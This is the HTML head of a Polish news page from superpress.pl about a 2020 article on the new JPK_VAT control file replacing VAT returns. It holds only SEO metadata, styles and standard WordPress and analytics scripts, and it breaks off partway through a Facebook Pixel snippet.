

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://superpress.pl/nowy-plik-kontrolny-zastapi-deklaracje-vat-uwaga-za-bledy-beda-surowe-kary/
body_size: 459782
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="en"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="en"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="pl-PL"> <!--<![endif]-->
<head>
    <title>Nowy plik kontrolny zastąpi deklaracje VAT | FPG24.PL</title>
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://superpress.pl/xmlrpc.php" />
    <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

		<!-- Meta Tag Manager -->
		<meta name="color-scheme" content="light" />
		<!-- / Meta Tag Manager -->
<link rel="icon" type="image/png" href="https://superpress.pl/wp-content/uploads/2022/04/logo_superpress_m-300x122.png">
	<!-- This site is optimized with the Yoast SEO plugin v19.2 - https://yoast.com/wordpress/plugins/seo/ -->
	<meta name="description" content="Już niedługo wszyscy podatnicy VAT będą składać nowy JPK_VAT obejmujący deklaracje i ewidencję. Uwaga, za błędy będą surowe kary!" />
	<link rel="canonical" href="https://superpress.pl/nowy-plik-kontrolny-zastapi-deklaracje-vat-uwaga-za-bledy-beda-surowe-kary/" />
	<meta property="og:locale" content="pl_PL" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Nowy plik kontrolny zastąpi deklaracje VAT | FPG24.PL" />
	<meta property="og:description" content="Już niedługo wszyscy podatnicy VAT będą składać nowy JPK_VAT obejmujący deklaracje i ewidencję. Uwaga, za błędy będą surowe kary!" />
	<meta property="og:url" content="https://superpress.pl/nowy-plik-kontrolny-zastapi-deklaracje-vat-uwaga-za-bledy-beda-surowe-kary/" />
	<meta property="og:site_name" content="SUPERPESS - Twoje Źródło Wiadomości" />
	<meta property="article:publisher" content="https://www.facebook.com/strona.superpress" />
	<meta property="article:published_time" content="2020-01-21T23:00:00+00:00" />
	<meta property="article:modified_time" content="2020-12-07T12:09:46+00:00" />
	<meta property="og:image" content="https://superpress.pl/wp-content/uploads/2020/04/money-256308-1280_1579676772.jpg" />
	<meta property="og:image:width" content="1160" />
	<meta property="og:image:height" content="780" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="author" content="Marek Kutarba" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:creator" content="@SuperPressPL" />
	<meta name="twitter:site" content="@SuperPressPL" />
	<meta name="twitter:label1" content="Napisane przez" />
	<meta name="twitter:data1" content="Marek Kutarba" />
	<meta name="twitter:label2" content="Szacowany czas czytania" />
	<meta name="twitter:data2" content="4 minuty" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Organization","@id":"https://superpress.pl/#organization","name":"SUPERPRESS","url":"https://superpress.pl/","sameAs":["https://www.facebook.com/strona.superpress","https://twitter.com/SuperPressPL"],"logo":{"@type":"ImageObject","inLanguage":"pl-PL","@id":"https://superpress.pl/#/schema/logo/image/","url":"https://superpress.pl/wp-content/uploads/2022/02/logo.png","contentUrl":"https://superpress.pl/wp-content/uploads/2022/02/logo.png","width":272,"height":90,"caption":"SUPERPRESS"},"image":{"@id":"https://superpress.pl/#/schema/logo/image/"}},{"@type":"WebSite","@id":"https://superpress.pl/#website","url":"https://superpress.pl/","name":"SUPERPESS - Twoje Źródło Wiadomości","description":"Najnowsze wiadomości z kraju i ze świata.","publisher":{"@id":"https://superpress.pl/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://superpress.pl/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"pl-PL"},{"@type":"ImageObject","inLanguage":"pl-PL","@id":"https://superpress.pl/nowy-plik-kontrolny-zastapi-deklaracje-vat-uwaga-za-bledy-beda-surowe-kary/#primaryimage","url":"https://superpress.pl/wp-content/uploads/2020/04/money-256308-1280_1579676772.jpg","contentUrl":"https://superpress.pl/wp-content/uploads/2020/04/money-256308-1280_1579676772.jpg","width":1160,"height":780,"caption":"Fot. Pixabay"},{"@type":"WebPage","@id":"https://superpress.pl/nowy-plik-kontrolny-zastapi-deklaracje-vat-uwaga-za-bledy-beda-surowe-kary/#webpage","url":"https://superpress.pl/nowy-plik-kontrolny-zastapi-deklaracje-vat-uwaga-za-bledy-beda-surowe-kary/","name":"Nowy plik kontrolny zastąpi deklaracje VAT | FPG24.PL","isPartOf":{"@id":"https://superpress.pl/#website"},"primaryImageOfPage":{"@id":"https://superpress.pl/nowy-plik-kontrolny-zastapi-deklaracje-vat-uwaga-za-bledy-beda-surowe-kary/#primaryimage"},"datePublished":"2020-01-21T23:00:00+00:00","dateModified":"2020-12-07T12:09:46+00:00","description":"Już niedługo wszyscy podatnicy VAT będą składać nowy JPK_VAT obejmujący deklaracje i ewidencję. Uwaga, za błędy będą surowe kary!","breadcrumb":{"@id":"https://superpress.pl/nowy-plik-kontrolny-zastapi-deklaracje-vat-uwaga-za-bledy-beda-surowe-kary/#breadcrumb"},"inLanguage":"pl-PL","potentialAction":[{"@type":"ReadAction","target":["https://superpress.pl/nowy-plik-kontrolny-zastapi-deklaracje-vat-uwaga-za-bledy-beda-surowe-kary/"]}]},{"@type":"BreadcrumbList","@id":"https://superpress.pl/nowy-plik-kontrolny-zastapi-deklaracje-vat-uwaga-za-bledy-beda-surowe-kary/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Strona główna","item":"https://superpress.pl/"},{"@type":"ListItem","position":2,"name":"Nowy plik kontrolny zastąpi deklaracje VAT. Uwaga &#8211; za błędy będą surowe kary!"}]},{"@type":"Article","@id":"https://superpress.pl/nowy-plik-kontrolny-zastapi-deklaracje-vat-uwaga-za-bledy-beda-surowe-kary/#article","isPartOf":{"@id":"https://superpress.pl/nowy-plik-kontrolny-zastapi-deklaracje-vat-uwaga-za-bledy-beda-surowe-kary/#webpage"},"author":{"name":"Marek Kutarba","@id":"https://superpress.pl/#/schema/person/f77d449b27661ef19c1b4e819836fe19"},"headline":"Nowy plik kontrolny zastąpi deklaracje VAT. Uwaga &#8211; za błędy będą surowe kary!","datePublished":"2020-01-21T23:00:00+00:00","dateModified":"2020-12-07T12:09:46+00:00","mainEntityOfPage":{"@id":"https://superpress.pl/nowy-plik-kontrolny-zastapi-deklaracje-vat-uwaga-za-bledy-beda-surowe-kary/#webpage"},"wordCount":898,"publisher":{"@id":"https://superpress.pl/#organization"},"image":{"@id":"https://superpress.pl/nowy-plik-kontrolny-zastapi-deklaracje-vat-uwaga-za-bledy-beda-surowe-kary/#primaryimage"},"thumbnailUrl":"https://superpress.pl/wp-content/uploads/2020/04/money-256308-1280_1579676772.jpg","articleSection":["Archiwum"],"inLanguage":"pl-PL"},{"@type":"Person","@id":"https://superpress.pl/#/schema/person/f77d449b27661ef19c1b4e819836fe19","name":"Marek Kutarba","image":{"@type":"ImageObject","inLanguage":"pl-PL","@id":"https://superpress.pl/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/ae93c790a9c7651bc0fcb4346921dbf2?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/ae93c790a9c7651bc0fcb4346921dbf2?s=96&d=mm&r=g","caption":"Marek Kutarba"},"url":"https://superpress.pl/author/marek-kutarba/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="SUPERPESS - Twoje Źródło Wiadomości &raquo; Kanał z wpisami" href="https://superpress.pl/feed/" />
<link rel="alternate" type="application/rss+xml" title="SUPERPESS - Twoje Źródło Wiadomości &raquo; Kanał z komentarzami" href="https://superpress.pl/comments/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/superpress.pl\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.5.3"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<!-- superpress.pl is managing ads with Advanced Ads 1.39.1 – https://wpadvancedads.com/ --><script id="fpg24-ready">
			window.advanced_ads_ready=function(e,a){a=a||"complete";var d=function(e){return"interactive"===a?"loading"!==e:"complete"===e};d(document.readyState)?e():document.addEventListener("readystatechange",(function(a){d(a.target.readyState)&&e()}),{once:"interactive"===a})},window.advanced_ads_ready_queue=window.advanced_ads_ready_queue||[];		</script>
		<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://superpress.pl/wp-includes/css/dist/block-library/style.min.css?ver=6.5.3' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 11px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 32px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--regular: 15px;--wp--preset--font-size--larger: 50px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='cookie-notice-front-css' href='https://superpress.pl/wp-content/plugins/cookie-notice/css/front.min.css?ver=2.4.16' type='text/css' media='all' />
<link rel='stylesheet' id='dashicons-css' href='https://superpress.pl/wp-includes/css/dashicons.min.css?ver=6.5.3' type='text/css' media='all' />
<link rel='stylesheet' id='post-views-counter-frontend-css' href='https://superpress.pl/wp-content/plugins/post-views-counter/css/frontend.css?ver=1.3.11' type='text/css' media='all' />
<link rel='stylesheet' id='ssb-front-css-css' href='https://superpress.pl/wp-content/plugins/simple-social-buttons/assets/css/front.css?ver=5.1.3' type='text/css' media='all' />
<link rel='stylesheet' id='td-plugin-newsletter-css' href='https://superpress.pl/wp-content/plugins/td-newsletter/style.css?ver=11.5.1' type='text/css' media='all' />
<link rel='stylesheet' id='td-plugin-multi-purpose-css' href='https://superpress.pl/wp-content/plugins/td-composer/td-multi-purpose/style.css?ver=6ea45b81e47c58269b68289d05535e19x' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-style-css' href='https://fonts.googleapis.com/css?family=Noto+Serif%3A400%2C100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic%7CRoboto%3A400%2C500%2C700%2C100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400italic%2C500italic%2C600%2C600italic%2C700italic%2C800%2C800italic%2C900%2C900italic%7CNoto+Sans%3A400%2C100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic%7COpen+Sans%3A400%2C600%2C700%2C100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400italic%2C500%2C500italic%2C600italic%2C700italic%2C800%2C800italic%2C900%2C900italic%7CRoboto%3A400&#038;display=swap&#038;ver=11.5.1' type='text/css' media='all' />
<link rel='stylesheet' id='newsletter-css' href='https://superpress.pl/wp-content/plugins/newsletter/style.css?ver=7.5.0' type='text/css' media='all' />
<link rel='stylesheet' id='tds-front-css' href='https://superpress.pl/wp-content/plugins/td-subscription/assets/css/tds-front.css?ver=1.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='chld_thm_cfg_parent-css' href='https://superpress.pl/wp-content/themes/Newspaper/style.css?ver=6.5.3' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-css' href='https://superpress.pl/wp-content/themes/Newspaper-child/style.css?ver=10.3.2.1588154195' type='text/css' media='all' />
<style id='td-theme-inline-css' type='text/css'>
    
        @media (max-width: 767px) {
            .td-header-desktop-wrap {
                display: none;
            }
        }
        @media (min-width: 767px) {
            .td-header-mobile-wrap {
                display: none;
            }
        }
    
	
</style>
<link rel='stylesheet' id='td-legacy-framework-front-style-css' href='https://superpress.pl/wp-content/plugins/td-composer/legacy/Newspaper/assets/css/td_legacy_main.css?ver=6ea45b81e47c58269b68289d05535e19x' type='text/css' media='all' />
<link rel='stylesheet' id='td-standard-pack-framework-front-style-css' href='https://superpress.pl/wp-content/plugins/td-standard-pack/Newspaper/assets/css/td_standard_pack_main.css?ver=32b0396dacab6790bdbb765eba5d6338' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-demo-style-css' href='https://superpress.pl/wp-content/plugins/td-composer/legacy/Newspaper/includes/demos/baby_pro/demo_style.css?ver=11.5.1' type='text/css' media='all' />
<script type="text/javascript" src="https://superpress.pl/wp-content/plugins/simple-social-buttons/assets/js/frontend-blocks.js?ver=5.1.3" id="ssb-blocks-front-js-js"></script>
<script type="text/javascript" src="https://superpress.pl/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://superpress.pl/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" id="ssb-front-js-js-extra">
/* <![CDATA[ */
var SSB = {"ajax_url":"https:\/\/superpress.pl\/wp-admin\/admin-ajax.php","fb_share_nonce":"98f7b1100a"};
/* ]]> */
</script>
<script type="text/javascript" src="https://superpress.pl/wp-content/plugins/simple-social-buttons/assets/js/front.js?ver=5.1.3" id="ssb-front-js-js"></script>
<script type="text/javascript" id="advanced-ads-advanced-js-js-extra">
/* <![CDATA[ */
var advads_options = {"blog_id":"1","privacy":{"enabled":false,"state":"not_needed"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://superpress.pl/wp-content/plugins/advanced-ads/public/assets/js/advanced.min.js?ver=1.39.1" id="advanced-ads-advanced-js-js"></script>
<link rel="https://api.w.org/" href="https://superpress.pl/wp-json/" /><link rel="alternate" type="application/json" href="https://superpress.pl/wp-json/wp/v2/posts/1295" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://superpress.pl/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.5.3" />
<link rel='shortlink' href='https://superpress.pl/?p=1295' />
<link rel="alternate" type="application/json+oembed" href="https://superpress.pl/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fsuperpress.pl%2Fnowy-plik-kontrolny-zastapi-deklaracje-vat-uwaga-za-bledy-beda-surowe-kary%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://superpress.pl/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fsuperpress.pl%2Fnowy-plik-kontrolny-zastapi-deklaracje-vat-uwaga-za-bledy-beda-surowe-kary%2F&#038;format=xml" />
 <style media="screen">

		.simplesocialbuttons.simplesocialbuttons_inline .ssb-fb-like {
	  margin: ;
	}
		 /*inline margin*/
	
		.simplesocialbuttons.simplesocialbuttons_inline.simplesocial-simple-round button{
	  margin: ;
	}
	
	
	
	
	
			 /*margin-digbar*/

	
	
	
	
	
	
	
</style>

<!-- Open Graph Meta Tags generated by Simple Social Buttons 5.1.3 -->
<meta property="og:title" content="Nowy plik kontrolny zastąpi deklaracje VAT. Uwaga &#8211; za błędy będą surowe kary! - SUPERPESS - Twoje Źródło Wiadomości" />
<meta property="og:description" content="Rok 2020 obfituje w liczne zmiany w rozliczeniach podatkowych dotyczących każdego niemal podatku. Nie ominęły one także podatników VAT. W tym roku nie tylko obowiązkowe stało się korzystanie z tzw. białej listy (nowy wykaz podatników zawierający ich rachunki bankowe, na które trzeba płacić za faktury), podawanie numeru NIP do paragonów, czy stosowanie przez niektórych podatników kas fiskalnych on-line (które w" />
<meta property="og:url" content="https://superpress.pl/nowy-plik-kontrolny-zastapi-deklaracje-vat-uwaga-za-bledy-beda-surowe-kary/" />
<meta property="og:site_name" content="SUPERPESS - Twoje Źródło Wiadomości" />
<meta property="og:image" content="https://superpress.pl/wp-content/uploads/2020/04/money-256308-1280_1579676772.jpg" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:description" content="Rok 2020 obfituje w liczne zmiany w rozliczeniach podatkowych dotyczących każdego niemal podatku. Nie ominęły one także podatników VAT. W tym roku nie tylko obowiązkowe stało się korzystanie z tzw. białej listy (nowy wykaz podatników zawierający ich rachunki bankowe, na które trzeba płacić za faktury), podawanie numeru NIP do paragonów, czy stosowanie przez niektórych podatników kas fiskalnych on-line (które w" />
<meta name="twitter:title" content="Nowy plik kontrolny zastąpi deklaracje VAT. Uwaga &#8211; za błędy będą surowe kary! - SUPERPESS - Twoje Źródło Wiadomości" />
<meta property="twitter:image" content="https://superpress.pl/wp-content/uploads/2020/04/money-256308-1280_1579676772.jpg" />
<!--[if lt IE 9]><script src="https://cdnjs.cloudflare.com/ajax/libs/html5shiv/3.7.3/html5shiv.js"></script><![endif]-->
        <script>
        window.tdb_globals = {"wpRestNonce":"7ab083b149","wpRestUrl":"https:\/\/superpress.pl\/wp-json\/","permalinkStructure":"\/%postname%\/","globalSettings":{"tdcSavingHistory":false},"isAjax":false,"isAdminBarShowing":false,"autoloadScrollPercent":50,"postAutoloadStatus":"off","origPostEditUrl":null};
    </script>
    
    <style id="tdb-global-colors">
        :root {--accent-color: #fff;}
    </style>
	
			<script>
				window.tdwGlobal = {"adminUrl":"https:\/\/superpress.pl\/wp-admin\/","wpRestNonce":"7ab083b149","wpRestUrl":"https:\/\/superpress.pl\/wp-json\/","permalinkStructure":"\/%postname%\/"};
			</script>
			    <script>
        window.tdaGlobal = {"adminUrl":"https:\/\/superpress.pl\/wp-admin\/","wpRestNonce":"7ab083b149","wpRestUrl":"https:\/\/superpress.pl\/wp-json\/","permalinkStructure":"\/%postname%\/","postId":27609};
    </script>
    
<!-- Facebook Pixel Code -->
<script type='text/javascript'>
!function(f,b,e,v,n,t,s){if(f.fbq)return;n=f.fbq=function(){n.callMethod?
